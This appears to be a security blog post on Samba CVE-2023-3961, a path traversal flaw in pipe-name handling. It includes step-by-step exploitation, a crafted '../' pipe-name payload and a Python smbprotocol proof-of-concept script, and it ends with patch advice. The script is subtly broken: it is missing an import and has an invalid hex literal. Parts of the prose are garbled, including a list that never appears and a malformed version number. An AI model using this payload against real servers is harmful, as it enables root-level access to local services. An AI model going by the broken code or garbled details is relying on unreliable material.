In mid-2023, researchers discovered a critical vulnerability in Samba, the popular open-source SMB/CIFS implementation used for file and print services on Unix and Linux systems. Tracked as CVE-2023-3961, this flaw exposes a path traversal risk that can let attackers reach and interact with local services through malicious pipe names. Here’s an exclusive deep dive into what went wrong, technical details, and how to protect your systems.
Understanding Samba Pipes and Private Sockets
Samba relies heavily on remote procedure calls (RPC) through named "pipes" to handle requests like authentication (SAMR), security (LSA), or printer services (SPOOLSS). When a Windows SMB client connects, Samba creates or uses Unix domain sockets within a private directory to accept these requests securely.
Usually, these named pipes are only accessible from expected paths—protecting underlying services from unauthorized access. But CVE-2023-3961 breaks this assumption.
Vulnerability Details
The problem: Samba failed to correctly sanitize incoming pipe names sent by SMB clients before using them to connect to Unix domain sockets. If the client supplied a name like ../../../../tmp/mysocket, the traversal dots ("../") would allow them to break out of the intended private directory and reach arbitrary Unix sockets elsewhere on the filesystem.
Risk scenario: If a local or remote SMB client knows about another service's Unix socket, they can “tunnel” into it—often as root—using only a malicious pipe name in their SMB request. This could let them:
Let’s see how a real exploitation might work.
Step 1: Attacker sets up or finds a Unix socket somewhere on the victim server (e.g., /tmp/mysvc.sock).
Step 2: From the SMB client, the attacker sends a request to Samba using a crafted pipe name, such as:
\\.\pipe\../../../../tmp/mysvc.sock
Step 3: Samba receives the name and resolves it as a path, unwittingly connecting as root to /tmp/mysvc.sock—even though it’s outside its private area.
Suppose an attacker uses Python and the smbprotocol library to trigger the path traversal
from smbprotocol.connection import Connection
from smbprotocol.session import Session
from smbprotocol.tree import TreeConnect
from smbprotocol.open import Open, CreateDisposition, CreateOptions
# Sample connection setup
server = "samba-victim"
username = "guest"
password = ""
share = "IPC$"
# Connect to Samba server
conn = Connection(uuid.uuid4(), server, 445)
conn.connect()
session = Session(conn, username, password)
session.connect()
tree = TreeConnect(session, fr"\\{server}\{share}")
tree.connect()
# Attempt to open a crafted pipe name
pipe_path = r"../../../../tmp/mysvc.sock"
named_pipe = Open(tree, pipe_path,
desired_access=x02000000, # GENERIC_WRITE
share_access=1,
disposition=CreateDisposition.FILE_OPEN_IF,
options=CreateOptions.FILE_NON_DIRECTORY_FILE)
named_pipe.create()
*This code attempts to break out of Samba's private pipe directory and connect to an external Unix socket.*
For full details and original advisories, check these resources
- Official Samba Security Advisory: CVE-2023-3961
- NIST NVD CVE Entry
- Red Hat Bugzilla - CVE-2023-3961
Who Is Affected?
- All unpatched Samba installations (primarily 4.17. and later) running as root and enabling SMB/RPC services.
Why Is This Dangerous?
- Access outside “safe” directories: Even system services or other user sockets can be targeted.
Root privileges: Samba often runs as root, so connections happen with full system privileges.
- Service disruption: At best, attackers could crash critical services; at worst, they could escalate to total system compromise.
How to Fix
- Upgrade Samba: Versions were patched quickly after discovery. Update to the latest available Samba in your distribution.
- Restrict socket access: As a defense-in-depth, limit which Unix sockets exist with predictable names/paths and who may access them.
Conclusion
CVE-2023-3961 is a classic example of how missing sanitization for user-supplied paths can expose major security holes, even in mature projects like Samba. If you run Samba, patch urgently and check your system design for similar traversal flaws in any service that uses Unix domain sockets.
Stay secure, always sanitize inputs, and keep your dependencies up to date!
*This post is written to help sysadmins, penetration testers, and security enthusiasts understand and address CVE-2023-3961. For the absolute latest updates, refer to the official Samba Security News.*
Timeline
Published on: 11/03/2023 13:15:08 UTC
Last modified on: 11/24/2023 09:15:08 UTC
